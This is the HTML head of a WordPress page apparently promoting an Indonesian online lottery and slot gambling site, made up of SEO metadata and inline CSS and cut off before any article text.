

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/
body_size: 17906
content:

<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://saleema.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://saleema.net/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan" />
	<link rel="canonical" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan" />
	<meta property="og:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan" />
	<meta property="og:url" content="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/" />
	<meta property="og:site_name" content="Saleema" />
	<meta property="article:published_time" content="2023-05-30T03:36:08+00:00" />
	<meta property="og:image" content="http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan" />
	<meta name="twitter:description" content="Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#article","isPartOf":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/"},"author":{"name":"admin","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"headline":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan","datePublished":"2023-05-30T03:36:08+00:00","mainEntityOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/"},"wordCount":1982,"commentCount":0,"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","articleSection":["Slot Online"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#respond"]}]},{"@type":"WebPage","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/","url":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/","name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan","isPartOf":{"@id":"https://saleema.net/#website"},"primaryImageOfPage":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#primaryimage"},"image":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#primaryimage"},"thumbnailUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","datePublished":"2023-05-30T03:36:08+00:00","author":{"@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2"},"description":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan","breadcrumb":{"@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#primaryimage","url":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg","contentUrl":"http://saleema.net/wp-content/uploads/2023/04/39-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://saleema.net/"},{"@type":"ListItem","position":2,"name":"Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman Hulu Sungai Selatan"}]},{"@type":"WebSite","@id":"https://saleema.net/#website","url":"https://saleema.net/","name":"Saleema","description":"Langkah-langkah Menang di Slot Gacor","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://saleema.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://saleema.net/#/schema/person/35d73ba9441a68cc5407772d0eb605c2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://saleema.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/10bcf57748a8b139e8bbe6e2b9a9925b71486a431afca59975dcffa9aca6c5e0?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://saleema.net"],"url":"https://saleema.net/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Feed" href="https://saleema.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Comments Feed" href="https://saleema.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Saleema &raquo; Berikut ini 5 Kelebihan Inti Masuk Bersama Situs Togel BO Deposit Dana 2023 Mempunyai pengalaman 
Hulu Sungai Selatan Comments Feed" href="https://saleema.net/berikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saleema.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaleema.net%2Fberikut-ini-5-kelebihan-inti-masuk-bersama-situs-togel-bo-deposit-dana-2023-mempunyai-pengalaman-hulu-sungai-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://saleema.net/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://saleema.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://saleema.net/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://saleema.net/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) 